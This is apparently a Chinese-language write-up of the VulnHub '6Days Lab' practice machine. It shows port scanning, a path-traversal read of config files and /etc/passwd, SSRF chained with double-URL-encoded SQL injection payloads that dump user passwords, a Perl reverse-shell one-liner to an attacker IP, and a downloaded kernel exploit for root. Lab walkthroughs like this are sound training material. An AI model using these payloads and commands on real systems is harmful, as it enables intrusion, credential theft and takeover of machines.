目录
Download
Please remember that VulnHub is a free community resource so we are unable to check the machines that are provided to us. Before you download, please read our FAQs sections dealing with the dangers of running unknown VMs and our suggestions for “protecting yourself and your network. If you understand the risks, please download!
- 6Days_Lab-v1.0.1.ova (Size: 682 MB)
- Download: https://goo.gl/fwuRJ1
- Download (Mirror): https://download.vulnhub.com/6daylab/6Days_Lab-v1.0.1.ova
- Download (Torrent): https://download.vulnhub.com/6daylab/6Days_Lab-v1.0.1.ova.torrent ( Magnet)
信息收集
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 62:ac:77:11:79:9a:21:64:c2:88:c0:87:7d:19:34:05 (DSA)
| 2048 cb:24:63:a9:7c:bc:7b:e9:a8:2a:d1:9f:4d:6a:a0:07 (RSA)
|_ 256 13:e5:dd:7b:a5:f2:bf:41:71:dd:88:40:7f:5f:5d:7b (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Rashomon IPS - Main Page
8080/tcp filtered http-proxy
MAC Address: 00:0C:29:C1:0F:DC (VMware)
输入折扣码提示过期

目录遍历

查看页面源码


文件包含


调用了src函数

账户密码配置文件
<?php
$servername = "localhost";
$username = "sellingstuff";
$password = "n0_\$\$_n0_g41ns";
$dbname = "fancydb";

passwd信息
user:x:1000:1000:user,,,:/home/user:/bin/bash
andrea:x:1001:1001::/home/andrea:/bin/andrea

查看apache默认配置信息
在apache默认文件中,发现网站实际就是在8080端口,只接受本地连接,然后转发到80端口
GET /image.php?src=../../../../etc/apache2/sites-available/default

Python
通过配置信息,获得的消息,可以发现网站直接跟mysql数据库连接,存在sql注入,两次url编码即可绕过
通过Python来生成sql语句
输入 python3 进入python3环境
from urllib.parse import quote ,引入quote模块里的url编码
quote(quote("SQL语句")),两次url编码sql语句
例如:quote(quote("aaaa'union select version(),2#")),获取当前数据库版本信息
'aaaa%2527union%2520select%2520version%2528%2529%252C2%2523'
payload:image.php?src=http://127.0.0.1:8080/checkpromo.php?promocode=aaaa%2527union%2520select%2520version%2528%2529%252C2%2523

通过ssrf+sql注入
GET /image.php?src=http://127.0.0.1:8080/checkpromo.php?promocode=aaaa%2527union%2520select%2520database%2528%2529%252C2%2523


获取当前数据库中的表
payload:/image.php?src=http://127.0.0.1:8080/checkpromo.php?promocode=aaaa%2527union%2520select%2520group_concat%2528table_name%2529%252C2%2520from%2520information_schema.tables%2520where%2520table_schema%253Ddatabase%2528%2529%2523

获取表中字段名
payload:/image.php?src=http://127.0.0.1:8080/checkpromo.php?promocode=aaaa%2527union%2520select%2520group_concat%2528column_name%2529%252C2%2520from%2520information_schema.columns%2520where%2520table_schema%253Ddatabase%2528%2529%2520and%2520table_name%253D%2527users%2527%2523

获取所需账号密码信息
payload:/image.php?src=http://127.0.0.1:8080/checkpromo.php?promocode=aaaa%2527union%2520select%2520group_concat%2528username%252C%2527~~~~%2527%252Cpassword%2529%252C2%2520from%2520fancydb.users%2523
You have %andrea~~~~SayNoToPentests discount!

SSH
获取到andrea账户的密码信息,开启了ssh端口,尝试使用ssh进行连接

连接之后发现任何命令都没反应

perl 反弹shell
andrea@cypm:~$ perl -e 'use Socket;$i="192.168.243.133";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

$ python -c 'import pty;pty.spawn("/bin/bash");'
andrea@cypm:~$
内核提权

搜索exp

root@kali:~# gcc /root/37292.c -o exp
root@kali:~# python -m SimpleHTTPServer 443
andrea@cypm:/tmp$ wget http://192.168.243.133:443/exp

参考链接
https://www.cnblogs.com/sym945/p/12154220.html
https://www.cnblogs.com/sym945/p/12154220.html
https://blog.csdn.net/qq_43746825/article/details/86909612
https://blog.csdn.net/weixin_44740377/article/details/106097285
https://blog.csdn.net/Kevinhanser/article/details/87887051
https://www.vulnhub.com/entry/6days-lab-11,156/

